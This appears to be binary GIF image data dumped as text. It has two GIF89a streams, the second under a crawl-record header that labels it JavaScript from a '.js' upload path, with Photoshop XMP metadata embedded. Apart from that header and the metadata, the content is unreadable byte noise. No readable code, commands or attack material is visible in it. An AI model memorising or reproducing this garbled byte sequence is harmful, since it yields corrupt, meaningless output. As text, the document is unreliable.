�s�)��>៽;Hf���J�4��4@4@4@4@>�Jp��^8$��lō��f�\���>�88�dgy1pey4p����4@4p_�J�J�J�J�J�0E�
�Kp���� �~p���f�z�����*01�1Щ�4@4���z4@4��UrA�J�KJOH��De*�l���i|' �C�1�59�oc�1�����y��>z��4��˾��jR��<�\�1������y���1�4�40�[A4@@4@4@4p_\�\�4@^�E�E��K����#:+@4�4@4@���(fRC*�Ep���$JA+@+@4@4@4@4@4@oѿX���8�s� ��;�)��+@鈓�����)�*@4@G� ^J@�{K�G�XJ�Ep�ma��=���� ��#��=�~b�4@#�X���J@n�8�s����B�ѿ�CHs@���[m�Ep����բ�+9W�*[9�t���ln�AH~�4�+�Ep���-����( �����J@4�6J�J 9�?B������V>Ep�.3���J�GK��W�J@��Ep��� Q;z�n�*�4p�����6���������^����g�Rr�������[x�� !�
 W ,    � �  � eH����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɄWR�\ɲ�˗0cʜIS�I�5s���f@g51��σF�>�ɴ�S�2� � H��WO ]�r��,�đ$��K��][�A��=�ȝ���B:r������݆l+^	�%��m(5�2��Zu����G�����z����ub�4^ƾ��`r�B��`��s{����Am�����=(K�79����@�AI6c�ї� �aK��.��q����t+7e�]̥�w�@����k��� �!�%�1�j詧 L8�D!]��Utr�v�$ඝf4x�B�7  ���Ņ-��u?���.��F�AQB�e��	�]� l��W>�2��b�+���6L�B�SQ�n���Z2d@#iz�^ӑjӝ������\p7��X�%A�X����9�oP �&��9_J:�I��rhav}ɨ �h��J��A�j�e9 !K�:9�r���}:&*]C����W6
F	�`��qV���	+%
`�6$1P�F�^ 8h�� T{ �i�_�O�x ��*��V]A`��%J�����Qy֧@T�׏r����!nz�d��qA�-�vQ�rT���ě��or'��G � �+���EY2��(n��Ů����I�9�<�����ϘV�/̮� t�GG��\7�\>�u��S���~Հ��|��\�r�@AS�ٗj?���2p���H�uk6T��T���(��]ǔsߗn[L0�oaYm~����ww�g�`ikf�	���^�H@䨝`@�6�zc�/F�hy������8E��*U�-�f,� �{S���Q���U��4:����q�[��N]1Q�������Q� �������@��J�7(�jMo��.���>��&��K�(�I�O	����¿���4��Nv��t�XT��*$���ZR�R�.�L�kt�`ΰ#T!&�{��g���oU[a���B&(|n(?9@K��,/ @(�i����=�_;�Cc!FV �N2���X���F��{`TF(pq�x���r?�D�q�y��
>�(U�Ai�r%����$'IIJ�E~% ���pe���H�
^ax�Lr�V��uu#
,)hJ$ �?��*Oi��\�{
�]� ]�)H�U^��X���L
�6�
�!�*��D���	d�	 g�N���{������pR%�R�Y"�5S�D�F�cƢ�N��34 =�@OP�t�#!�4P�v�G�BƂ�D{�OPBK2N�BP	iHE����>,T�Bm@Ґ����gE-ʒ��@���C[
Q����D\��";:t
 �Y���if��L���ȃLiLU�ꔌ�RI�\�$R�B�I��Aj��LW����4�L
��h-'S:�#����X� ��U�w�.oz�)FFX* fد�xРu)7��	��=L �� U���`�<;S�U� +�Jp��%��u�O]�Ѿ�����U:�),a����cu%� $̵�UI�"G7� إ�A|���zק0����N��I��f��\v6s����f � (�\)îg��z����a�����@ �BC7����,
��\ka���`���e"�][��u週�װjE��7��PZe�Q�lJ <��5W�D�n�g�a'v1� ���[ގu��]�
|W�ʀ�Q��q�� 31�o
ly��\X�ܾ�v�5H|ݔ�3fI�����hFpI�cЁ��@m�n�L�*�:K./���A����� 6a6��Q��$��a8�j�v�،wE'=�b6h�GY4�˦��@��
T��t`�v��i`k�Â����I6��*&��z�Neohu�U�j秆++�sJV�kr�����R�v'ٲ�2$L�a�������`I�;��s!��w�n>��"K4��Ko:G�ی]�%��� �>�,��y%(�@��G���;~�`s�j���֞���y�|�MoI�l���d ���j�h�#�O�s����<Қm��(X�?1��f`�+K3p]�8�o����o6
H�����`�K}�J��r�ñ�-ߛ�f�y� p���v@�%n���f.3H���s}%e�xqS��#�]�W�����<����@�`���,�n��WC��̝qŉw֤���
Z�u�=nx��'��
*�`��@��]q:��I���ޑ�����.�鍿��+��7����0���6��.�y�
�tJ`SA�Zt�~7A��NF�\`9Ur:U %��zܔ�&j0��QFGtw )gn�dHm�\)HP����EoG�r4Fx5f�~��*�+�i)!n�l�pnk0l+� ��A��'b��{EƂ\�p�Ճw~)�g�;� *����F��n �}j�E]��^Hė�ȅ9�1��,�| X�~l\0��7|�Gc�h2���/��~R��u��ȷ���*��#�^�k\�kV`@���k��@������J��~\��M���@L���� ��� �8��L!��q�h��5�]�Sɤa��)�DM��sh׌�.�(tX���Xaᘎ�$WUō�h����8W���ȅ�J�p�xz�x����I��X�BA� �x�BM�EE҈h��L�(�@�.c�T�.�c�����v/h�aa P�&9�v�*y��h.+��0�������; 8��>&�cp�i` t�G�X�i@;@?ɒN##� ��Mٔ�X��T�]!�QY P \��RɒvH�+��MB�g;�j��M0)�%9T�sY�/���Q�;@|ٗ~ID@��!��!@�; �	�	�/��w)�\( L0L�)��?��wi����B����e@��Y�u�`p �I�I�|�zC)!��T���ɘ;���	/���I��� M�Щ `�X2�)A�9YLR |��sI������F�Y�}Ց�]��	�9�����7�����ɜ)	������I�M�C+1����)kɚ�I�>p� ���i��)��ɐ"���)��Y��C�$J�Z��韦əӸc�a��KW���Zɠ���uI�/� B�ڞg@�|y��c���(r��:D�S��y�D���ɕL��$��/���� �I�:!�ǖ%�:��ni�C��B�i	�<J i问ٞH��0�V-A�I�+	�%:��h �y�D�p��(a;1�k�w*��Fc��~J ީ� �C�T � `~��J��Ř`/0�T�#0�J��:�c:�h�51.!�@y��I�)A��$��Z��$���M�ɝ}��*�5� Ź�ڜ����Yr^�/ ��X�:1
�)!��ԦL[u��wZ�T��:)�IE�v>��9��j�ȴ_)1�9� ������+ڟL0��J�ܨ>�p��IYrR hʬ ��j�)!G�a�ȝ�I`ڞΚ�I����>��;�0
�Yz��Z�M��㺙���c4��m���C�H��ZaP��*��(3#`�;�����ٵ����9kgL� I;fp	bޖ�����G%��  �IC ��Y��ɗd
b��L � ���[��е���K�Z��p�J�7��HQ��ʚb�!ۗ8� 5`�W�����)���)��c��)Q #�2�m8F���k��]�ɋU��	���Fj>��&٧��O�d|0�$Z�%��`�����X��;���d)��?�Z��4��}y�e��Z�1;�3��_:��z��� �J�8+�B�\�F�)�Đf+�{!*���)�U)������D�{�K�%��`[�󻺳���n:��k I��Ф���o�����|��-{X�{�����صY��۸�����L '<��	�t��~Z9c�9�M �!!�h�[�;@�a)�ފ������N��V�0*A�ly�h�xr��ۑ�J��Ur;p��Y �Ji2S����ai��Y�x�v645��f0�&���:�����L�R�u)�l�/K�볞K�9f�Ii>K�;���ɰ=L�k<KQ�*1�B�B`��!;��<˲�oڣ�i������y�FI�!0�T�*a�Ʃ�	�7Kk��j�����+�-�f��k�� �����۠��@:����B �!зh�X�ڌ����M�zp���є"3A��� �߉�jY�+��*�" �1ܗCJ�0�@�i����)��l�\���<�U��KТ	���<�?ڠ��ο�엪��C���Z�00������%ɸ�먜�$�� ��,D9�P�R���;�R�ճ����>��˲̅k�@�{9͎z6%7Z+�f�F��۳��u[��|��e��{��1��02��=/.IƔ(�����d�'�=��*�51z]ـ�ؕ��8�ʬ�_7A��MMB������9�3�Ҹ�	y�����}�D��=۴]۷}���ڳ�����]�a��r M����"}|,ʑ{Zܢ��I�z�����z���l��}���$��������-Z���*�G�a�* PK8�z��8�q�=�T�Haqڏ�����6v�K (��Sl4�����4(@z]�1ge ��N�$�ͩe��e�cO��h�����
.�� 4��;������B~�]���"�OV��,�H��H'�ѓG6D�.�͍�� 6��g�M%��@��.�fN��Yrw~�D�M����$�U�OU�r{�$�Nm�Ahn�w}cl�	C%�g��}1pA�����B�r�R|���+M����|��9�p�l zn7���܇�v�1���@�� 10⶞�x�#�%6���h���4�����9)�W0��Gٰ���� �����A^�g.P�!S%iF12��i�F���X瑥:/9�4ђJ�n�����Nn�~���)����e��A�����?�����T�+P�/��p��a����]n�(��#8y�v=>%�����(�<9Y�&�I�^9��ꤪ�,�.�����E��@��յQ%��FO{�]n+��ޒ�;�4�w�-ri'�T��݋V�,>�,Y9��;?�E�e�p���G����^�eN�á��d]�x�V//���@p_bi�b����/^�L��%���g��k����g��>��d>��N�Q���Ar�T��0O�?����I"��vN�9O�y�9ܭ������/��>�c.�O�P.g���U%�%��	/����7����گ�~���#	 J����+��Jq�B������Qj?��y�TZ��V/�o�0�s���vl$��E���?ً\}=�v-Ah��.��y�0��-��O�������ɾk)_i���KޑC�hEI�h�E���ߐG[.��|��1����~Վ��n�J�蒾Y���������t��D�*��Q��:?���K�3Q�y;��~�4�苞���j�L�Tc�_���m����>��A��@O4)`�Rt�������j�j�����K��3��>��>�>�{3��=�mI(�� ��>\�����B����HZ�iF �%���U[���>��o�L�޸���(�v�=� �<')鯦��~V�$���K��"��r�e�a�H�d�E;2��� Q@�=�@.��̩�����F�O�HP[/N_�=��~l�����B��<*y2^�u�Ι`ߓ1tW���#0
iOvC.0���%'��ş;V�&���Y8 �����5f�q��m��P���r_Ɣy���m�i8`'YOpߓmK�E�L��Up���X���N�|��S �S`�B����Z!���dQp���Kp�Co��A(|��`�@^�0w'�y��Jeᦟ+�����&iQ���|W�E�e��K�S4L{n����-��q8�r^��(��&I�nQ�QpH�Yr��KGKj�e���0���h�~S!��O���8Y8`'�'�Q�`��U<�|3Q�Ja��S � Ii�:f`���O�E[�'S[KАFA�zv��"�(�k)�\�)_�L����vֿ7f��+3��Z91i��&��>!�����Ѣ��4��z����Ʉ��U�m۲}����#a��}���ܫ������	�I���ۮh��}ܽ�ܶ=� !�
 Y ,   �  ��Y��������������X�2�������4�������-P�-4::���������2����������@���Ȋ:��P=��џ�ԗP�͉49�-@	���瓃:�ׅ��6�����ƃ�؂��$3Z�BTO���LR ��R����AD��jT��� m�`�cJH	L`܈�D�DI��:5�+rY
�<8![!W��JT�	A:wn�P�Ef3�i��=��&܀�� �%�"ƌXf9�����2 i�DR�W�&�E�5��,Z�,h%4�U	���!��"J�}�>I��7��ɿ\,�ҳiɠA���z�[��=��8��qeC&1y��)B�SB�x�z�pJ�lG��Pr�t����Q\ɺ,S��Hr�a�Ȕ��!�E����ކ����<��e�(�0�w읗_,/5�A�Ȃp �5Ug�8�s�B�w�qbZ��.d�`HЅ��SMQ���Td�wnu��t�񨄌�x�8��bY����Q�h]^B�8����_^��3F�	���]��(C1��e&Uf1��Iw�Ynccq��f%`Y)� 9LM��ˀL��Ҟִ8ge��¤�z� �3碌f��=� ě�J*���g���(� >��#�O�6�x�F�nQ��+��`he�.���x������� �*m�L��J-L
"�.�����B��J ��h���b��!ꤷ��
���e�����I\j�ס�������Lv�#�S�K��Q6�o�aѬ�.ޞ��LJ<1�xR���� F�
���욤"�W�y|����;�ڦ9�ТEݎ� ��;_Ա��
,2iB2}4���)�<���Il�8XLH��n� �,�3�5�,��k���	b筶�u#���v-��E���Q�"����?.��W��k�g���w���#~9悇n����8��Z�zE�c�kny;\��a����O@����K#Q �<�?���fA�P���@���M���P
��觟�0������~/`@~�ȷF!���3GF��}�#�� ���L��V�AH��à�B ;���8�h@�v�`0	�=�����������8�B]Xb�����m!�!�p�\�-�V4|��X�}#��F��D����@��@�P�c|�d�����{_𘠾�P~!��
5�B��O/xDdb'�ı�Y0���C Dc�hw;@��
;��d;���r,��~�w)�$;�X2�;��!��B�q�ڋc$ �O�0�#-��Bb��L���wB}�l$ T8�vό;�$_��a0�;N��ٿh62Ф��|�LB2�J\��\�e³��e�I�eϗ;�$��6%��������~43)��f}g�&�}��<o�д``5 1X4�e ��c!�KR�S *��@��Q;Z�7,U A��L��S�)t �
Im�t�lTM?�7�!�qq(��J��I6p��eṚ&U)�;�28C"(���$UQ�G��@��� RmښF2��C�	q���T�@;!IԷ�O�^�$X�I��~�|�-G�SQjϝ+|�v ��ڔ���E�:U2�R��kT�	�u	�E�@@�II�n���c2qIa~p���_�*-���7(��Y�V�	��.&��Le
�v|^���dק$�J ��/��,�A�Zj@�	����t�Lob�.$@G�Z�Q���ia��luy9�k��!ݲ���� ��wGdz�
��@��y���Ҋ�U�g?ۋ��	�܁!�8�.�* �Rf�D� �65ZpX���m���6����}�=�9Tx��A�M���3���䰎��KNKF�\���o{g.21�|f0�ٹ�9_M�:#���aF�IQ��"��_泠SG�?2W�on���̻�M�Ј�3:�Y�2��"��f�g��7��'^��R�����$�T}�N4*� :p����0)#��Z��Ġ*`�
h���)� �N64�q�X�G	K�N�yP,���^BɈ�*p��UH��]m�Kt`+X6�i@oy˻�E������A	������q����l�Սe���cĲW@����D�qh�����^�Lb�צ�h� m�t3|�� )f}ZO��؈��䍪}Ӄ{�[����޵�tM1��%�rvϳF�rX�'c��N N o��̢J���B�l��,��zM:Ot?��b���r#����&�b�y_�w�c3��(��:��8������?I<���^j:���G���x{������'nq�72
�7q���p{{	� ������{�4�G* �,�e�@焈�
tu�@�I&���*�D�;�9��#E�*�/�[W;����Ol��_��i�	"�4耬ѿ2�O�����Zlhĝ��W��M��S~����7q��uw�Xw�eGS�
X�m 'r#�O�+8�8`'�J�S{�gw ~��vnWDlz��o�zHo�ր��q�r�W���O`�v������{{Wu��wH؂4`Bd�w4"�#�+F@%���f& ~ �w&Di�e� ��,� *���uh�WSC3.x�P�&l�ׅt�w�#��_�w��Y�<. 6�R)�"~�f�p�rJ����g�p? m�҆H�"N����=Dds4�'��G(�H��/���vh��	�7�Wo�Hok�z_x�� 28�5(r�x���ULG�@xy��Hi�yW��7���ox?1�&A}dqr�7��%g? u5�=�(�"wqw��s����s�`����G:Ԁ�1^Xy-���a��X{
y�&�� ��b�b�{*p�����QS�| Q��Hw�n �и}jwr��t�Ȗ����y�z 	>�q��Xm5�&#��Q`�(	s7�1��{��@���#H2v�"�;�8o4�<���I��.{���v�ig�tgt�)<��kv/�@�Y`�+�*`q����_���R&NGK@ ��ȖdHVv�j?��S9��X�`��`��F�Wt
𗯡u[0e�|%i�da{L�N@胩yT�����ch �~( �,hq)�f�#c�����Hv(�^l	�z���r9;�S	_%;* ���l��u�aDrEE��|șv��v�9~�Yw����9g��;�1�&@�{����)�Q����(�g[R${�}�Gb�ĜkYD6���%�@��������t)���~�u�B�f�k�F)�U�A�j���3��~���0J�S
0<@*�2�g��c��iʩ�j9�7Ts	)����ma�V6�ơ�1;Q����7��d��t��9��f��s*@�0b9)�(`Ҥ��aP5AÖ��7�vgV~�\u��Zief@f��l�Ȩ3�p�S��OÔe��i�V�z:b�3h��g�����`�6L�8�꩎�e��i����8n����ʪ�����2	��:9H�g���D���J�2 ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20260104/2d98708b54d9e2b9bb14c2cb7197556d.js
body_size: 66367
content:
GIF89a� � �� �ݪ��3Ωp�hY�έ��E��쵙m���� lki������NMG��oH˛m��0��p�*�ׅ��V���1-'����U�޸�ˉ��8�ʒsiR��x�����q2.��F��g�˚�����x������OE2��V�W.���M3ϖQ�����C�nԍ1��! iO.�V꺑0"���]��H p	� �o����ܻ��	�J�ƍM�ͦط��/�͘��h��x��eC7*n*�sNȼ��s,����1حQ˶��٨�Gԫ1��딍���aYO�����Ȗ�X����֙��0���ʺ�yi0SG����n��'ڹ��K�.����w+����z`���nI�1'��Lǫ�����c�u�L5��
Ҋw�`��v��8�L6�����{����Υ�WE���J5�p�ZC��o�."0Pcc,Z��H��z����n0��!l5!�����!��>����i׃�d����֋��������vܦ��+��F�Ȼ���+*�����Ŭ��.!�$}�Ʒ��7q_��U����6�;�|d8dw���7������45@ਜ਼���˼���f���=>:/"�~	����������������������ޑ����ޜ��������������֔�֟�������֒���������������֢�ޜ�������������ޒ��������8�������������������H��� !������   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ab07a484-e114-3c42-9736-3c78bd6aa041" xmpMM:DocumentID="xmp.did:FC0FA361CB5B11F0B19B93248937A621" xmpMM:InstanceID="xmp.iid:FC0FA360CB5B11F0B19B93248937A621" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9ad3ffe2-c883-a549-9dfc-9177306b8797" stRef:documentID="xmp.did:ab07a484-e114-3c42-9736-3c78bd6aa041"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H��Alb�֯a�pYA�(1\Ŋ3Jtȱ�Ǐ C���B�(S�\ira�rxt4 �͛8s��٠�ϟ@{��94�Q�F�"]ڠ�ɼ�°%��X�
l�o�w K��سҪ]{�A.�ɝK��ݻx���+�W�&4pU��\/�-���ڶi�ޘLy2\��3k�,7X�|��!\x8k?��@%2$m��l#G�\y2�˜s���O�]-K�4�O1ko�C��M���-K��@���1c��0�����u�15��k <�-ہd��-��M�cǠ`�,���s��|'�B�V�k��LC]��r��m�͗�>_  �Bf�;BdRG2���_v��2`a�%4��' �t�^?:���i��0_TB�`-��;	e� +f�Lw0j�P?<0Drt!���#|�ɇ
#�B��
�$� -u���`�x�K��}��h�]	̂ɉ�";��ڎ �ޅdR��^_���4	ɀ�1���
xA����)��5��X!��h�����q�(m�&$^�xq�^��"f�(`)�B|�j��a����k��2֎�4��"��֮w�����g^��z��K?�r��I*���:w�7a�@�ڏ7|�a����ڥ@9L���^��]��b�6�2q�|!�P9)����晲#�p�c��ߤy%s����@�����f%Ǚ��*A�~��X�-2��|8���6��7$\��'��^XWc��{a���3�wa��aC#Y�: 
�*��A&wCD�
3^7c��^t�sq5pTCb{�ٙԌ��C��j���fJ��`��tߑ-�~[MW3�W�P�W��;СW/�`:�֓�k�7D���k��6zC�4�tq�t�A�ϡ�o�l;�{�ü��1��Ϊh،<*dҏ]�ք@p��"|l�\��n ��J���cSh���2=���|u	��<�1Os�� 1�|Ajx��l���I����=��u��, ��/Hc/8W����n�Z��A@8�a���֏��gs��>������X�]��L�P/���4���c\���.�E<T�C�� �.� S�!,]f�)��%���c�+����1�h���U���7��;4���2�.t!,�"Af��m�w�;D����9C ���;F���xd�
�-8�C�����$��[��B6����$CΨF4�Y�eh�����i4Ӗ���ذQ6���E�d�|9��jP��7���)��>�a�MkVS��X,�o΅7�*m����5]*΃��4o������Tdc���`ȹ, �M�3�(�%��FI��͖�S.�X�#̗�)6ޙ��`��\�?l�}b� ��2V��elJ���1������-��ZAL�$�,z�E`�o|�C6�����"SuF:QR:"�Sͫ4�H�g
��r��0ہSB��z��&^�A�$(��nbc@�8�AK�.`�Mm@���A3���l]&��l���tx�<���� !��\�fIhTr0�u��2��f8C�x�?��Z7���\�A�e\�Ҙ@]���m����+���	�Ų?n[D��L���s���ed�.`�s�1��W�� 0��׉)� �/8a�^ظW2�u���3l�����+�f�����$�k�ӕ.���w�kbqd�Z��2fZ�:��G��F��&&������������.P�r���_�.9�/8}���=F�|X��}���R�r���Ed�ɐ���1�;�ŀ�2T傁e�C�c.D��ܭ��7�za��^(���t�7� �6�ʙ��2ΰ�3x7�M�4��B�Ş�dn����@Z/��A%�iql��6�Mhf48�\�qiq ����8F]�3DX�������@�6��m�a�90 �ψ6��A���!�� ��kh�#��~F3�L3dc:D[����:f`�"&6�h�oF�%����4]̍ntC��h�\&� y�xr���Cl$���Ly�������t��L�����s;��� hnf����nKt�tp�`!�_�k�uD���V�A��_�.gh46  ��<ݫ�K����D��o��L�l����0��u <���@l���XG.�z����`��������.��28\�sq%G��ϸ.�w����g���,Ѕ�c�; ���	�]ʖ��ˣ\��l9������
|� ���w�3�	 �7 ��{@��  <~������*`F��m�y�l���3@q�g�����=Ȟ}��z���>���w٫@��p�y�}�6~�|ނL�b*�����~~� �wx�@0�b&�w���_�~�zs1*�''p
x~���w;p|�'�w�P� s��D'(~���~esa{�p@S~���1��"�ѐ}��*;hٗ���@�`�J�TY�w�7��n�h�� �Q���Vd� �X�sq ehH�������@ȅu�+���b�lY  �`���^ȉ���Y��(����q��@�牙�OYՇt
�t��Y�(����'X �h�t!��bHy��� � �؉� ���c�UA�����h� r_p�g8;H�X ��(N �戀sp�k���@#Р"7긎������  u8�HX^����.N����O��`d�#��@X_������Ȑt��  m0,��,�y�N���*�nӀ�u(��Ad I�";�怓����8�R�*����� ׀����@l_ ���ݨhD�"���g`�`��'�xd �U��0���Zy�RG�Д�`����0-�r�0h�� � ���`����}�X`�p �����Z��s��O�����Gg�H�`Ӱ���� s�֐P��陠)�vE���Ӏ�M�����Y��'��Hs T9yP�a���@��I;�p�y�p��)�aY�u�������
��YA�����ŗ쉚�I��P���YP��GT9��u�� ؗjK�� k%b��r	�u)�0��Gi�F��!
��0~F��^�pF�q��Y>(*��쀚�)����&�lbТB:�~9����Kp�E@����Њ�`
� �A)P �)�@�`��a�d�� ���HGPHp�����H� �ui����`����	�@왨�
%����*]�DK�VkG@�P0��?ӣ ����Dj�����:���5������H 1k�Ns��Ih�`Ъ������j�����*����� �hCE�q@0�5@�4�N`Ԑ������*��J�ӊ�dJX8@�`�YFJ�' ���PZ�@��?əܐ����:����d >,p�
��t�5`��TP5P�4z���Kqh������K�p ��Ϊ�7�Z�	,F������Z�4�1KI`Et0F��z��
��NЎ�PB{S˲qPF� }P+k����*���@`<ˮ�
��
0����P����,۲K��}��ʲk/�0@PR��80bp `b�,�_
��"A�C�F۲E��}�ZP���;�;��� � �jJ�X@�Fpt��;Q`�'ۧ?��.�K������[�x[��
�Qw=h����P��+G��ZG��?�+�5��O�$�PRk_ �@� 	��;�s �௩* ������P1 �Qջ׻&���	���1[�;�0� ���@	F�I��P�a[��p ���J�5`'[K �G�
��G��ً¶G�,�;Dl�����2�{k��
�?c�/��\���`1�	}��G���, T�lk�Z�����n���,�;��b`  �| b� ��;,�ȋ�@�t�GP�wܧM|P��� � 	_ G`��jǶPr����F��Z�����J�u���\̇��/J �@�J,�K�G�m7em��L�[�[p���%�|Ⱦ������ο������l�Ȍȹ������p-�Kp$��rōJ�8@�\Ϭ�Q������̝L̿�������������� ��$�����ɜ�����K�3$���0R@_P� E�\���o���\�$��J�L����J��J%���;Ԛ�Ž�E`Ǣ:� _P3p�� �p0� ܬ>��Y���t ���@�L�I�-lԂ-؀�,�������^��}g�A��@�1 �}
�8� ֡ZP`�P@P.�� 	�k�F�_�wF2a���\��	2@)����[�(0S�B��@�M�k�
�@� ِ]"�a�t�(� ��3̽���R2@ ��ߴ�K���$�l,���S�H�`�_�$N�p t� ^���Gd�u���u�?dc P�.�>��� ��p '��`�mۙ��R
�4~�p �T����M����B�s�S��� @d�Ep�	@�.�1@��<h$��7-u_�	ap`  h�7cn��\�|3^C>0 k""B��J�P	� pP^
� p1�r�	%s@���8����~%�Yu~1����""=4$@�-0P
`�� lW0  � �Jp8��#�	HeJu0�N �~�0F)�7.a�` p��P���B����J�`�����^��0�����a00���@��@6ې����$F�~��^J� F��8�
��R`���Yn�8�P�� f` ����0S� []� bDF)��@ �]�Q��� � ;�٠�
� �� 
���t�G˞׿�׌-�'�P
� y�
��@��ѝ�&����8�֌,��F�	
�tA���� ���ЍP`����U�0P��@F[��%�μ���0�� �����ߠ5�]JdT:�����؀o8ҐC0�C���=/��s� �>�0�_����@���0 I �x���;p 4`��;�#��`u��`��a�p^[� N%�C����s�p� ���F�C��
�۰�`��)� �� ����Mb�E�PO)M O�b٤I��m�A���`��%N\���D�aX@�`ǐe� ���!�a�͌?%�&ds�`J0~9�ѡ��g�9ۜ-�OX�9Gr�,f0�l��ۤ58�`۲eu�L@0a����(���\�30c�;��Y�q�Rt��޼C	42bYƌy�C���e��'�I�e͚�k�`�r^�A�e����g/}���CM@��*鲁E�l�)7W�,�Pa��=[F��:Y���b&30p^vF�\���ꃂPXi�L��3V�"�l��hF�×�6x�0`I4H����c���^3J�9l&d�;c
��3q<�P��8&��8J�	�ی��8{Ff~� ��`"-<�0�d�+�8b��CͲP�>�h��`����/�x�(|fu����G�� �9#'�|2J�|&U~���Ք0��9�`-�V�,0����_����$`�`�g����)�Q5��>�q��N>��Lv��/fJF5B�$���4���(}� ��Rs� ̐� '����	���5#��(����� � ȶ�����]�ŀ�cm�vY8� 6��]��f�H�;%��L �h	$�h�[  hF5���@
;ZY�>HҐ[Ґ�^�t�t x��,��b�{�e�i�P�M\��cy.��&�g�Ixg&0�h<���i����q�H�Q����F���u��B	քQ�>��4R��={��
	\�a��aL":��B
10��}Ё( �:v8�,�Yp��,�[�h̙�``��(�ך�� +}�2 W� �=�� �Y���OL8	3`7�'�𙞭�~&%��8�,�H�����y,h�d��
���G��2R������s�c�>�fh��p`�Zj�ahX�p�ps�9���� ���@�	$C�0� X�h��4�p��9m�������݀��a��A��A'� �^�@;�α;h��������"���kL���%���5��u���`�5�`�/&lw��B#$`L�	 HB0��۬����4��A(���d��p26�	v��1<pG,��c�
-�/v�;38���v#	1���3� b�G&�Q8�
�r�`���a����a֘���pt���4��@��HB/zbd��;�i��,r�8�54�Lk|A��0�1��M,ds�� �%� �<x�~���0�Ef�=�1 �q����<���A�� "�����kX� �`���vr�	�p����d�B�t�-,p?d�F;���ȍB�n��H��/Dt��F~app#�\�
��1�`�d���ɍ<`��)2���	L���Z)�i�5��ȯ�(~��t87�1��� 	��*]�1�MDZ� �0�Hah��1ZJp��P@P��"k���&D��:sr���]dN �Ú��9�������@0b��nn��h�54J����t����V�8�"i�����R	����kp���#8�a1�`sibe��� t��r�l���L �FX�\CˁlZ��T [X�Zj�G t=A�N����p�D�0jL�	o� @���A�֠�6������U}��\�X	� 5�A1h#Ԡ1.�9Pb��" �]�z/A�HB��!]k,���h�4������'��@#\p��ahq���iT����GBq Ą�@�t� 	�* ;&pb��;�k�ER�\$Z�b8����#	���U��^�`05��1�#��b���F;�J�&`���	@����Ѐ
C�d8��� ����s��;���/��,�}� P���|���	(�GpS��&�qa��C�8&%F���p�#�@�G�C���CD���^��b�dc���2 ��1q0�(�` �Z?�.8��t����yHX�ς��aR�~���Vw�эnp�8&y(t����@�@x�l~s���4_����%h��Q�Bѵ`�ۡ��-��<�S�Æ*E��$S�z�	�LԡR�����!�=�Y@v�!	X��|��|B�F�ϗ��(�<�3�lNs����Ntr�	���7���6�!��h ��)hBZP� hb��<�8P!���~�VL!�0�����x�`/ ~�q����a0���+_�������_ ��B+P�8Ԡx�E-:p
�� )BA	J8b4�Ab���_>>��� �uc<%PS �p̋� uP�lx����lP��CH�'�h=O�<7p�"(�[L�LP��T X�a��A��a��|�]���x���A�A!�+B�{>b�>3��[�/�"�@7XK��� x�P�p@i0 l0�B�@ y���6�7���[7*؃=Pz�@C0�+�K��K�=P�* D�?�@9�9�(8�(��#�h�ZH�:�cBEP��o����P�,ET�L��)H3��9�2x�\�G����C�*��U���؃&0<,=5 C>܃(�s�$� X=N@D"�n$�aԃaFn��\�5���I��kwtG.{�9�H�)��L�=!��#<B~�G�ۅw�G��}<H��>0x�#|>X �T�E'�1���������?<��o�U�=��K(x DM�o$6�������g � ����k�C,��[D7��R&A(�R��5�t���<HJ�J�<���J�J��J��J�ʭ�ʪ˯�J��ʨ�5'Hʴ|J��>����I�\���]�N�?��?��uXÛ<9�?"�@�ӿ_\�$���s5�L�L��L̄�4�L̄���L�M��L���M�<���L�MלLL�Sp<� v���$��M�� 68��s����Rx�>���+�7(7X�@�+t+A��#��s���N�N�����N�O��;�;�<���;�4���O���E�K� ��d�|�X`��|U�%��⤂���(@��D_TN�EX�7���$00�P=Q#Q�P��Q=QmQMQQ�P��X�7�� FOX�׋�"hPuS���%(N�6%m�H;8���5��M����R-�R.=�.�R-�>0�/5/#�51X��"���;�nk7�S�<x(P�DC��d84H������+�A�;��,`�<HGmTI}T�qF��J�TM�TM��M�TO�TL}�H�;�TTmG���8-�4�L�4еU2P�	�']E#Q9q����3��H�ިgЊ�@�Ȇm�Vg�VmE����lm����j` h� �0�؀� �eHWwՌf؀�����
��֬�V	������W�Ȃ��,��@��9X�p#�J]�SP+7���	��@�1��p*Ё��ȋ �MY�MYBq�с>H�D@w5w�DX�>(�q�YD�t �M)Hן��tZ��f���E�q8�uZ� ) $����qp���30#(�($��85.e��:���D�8��)0-��  > 8�R����9�-\@�MW�0����we )�9@hW���͹�u�$ \�%\�`ȹ�3�D�%Y�mZ#�B`��(�vh����s�7㒥/���݅���bX��� Kp�����m Ý^$hWq��!`ܜ˂�-Y8�\���M�x�^��t���^�3�e�ޜ]�^�k�!`
�u8 Bp�;�OP�ch�~;�9m�hx4���d��"� p�3 ��rȋ��`xSaax�,�e �G \S�^u݆!8���t�\y_����j�a�i�=�mh��3��uZ��a8�ڒ����b;��腈��Dt�2xx9��#�	�O���3 AȁnPW�eݭ��ȋ&�}�a@�WH��CN�C�e8�%� �mpbqp��m\gqPW!n\�]a�]#��G���8~��ubg�62�6(5@��8��+����)I$R#]���pT�u��
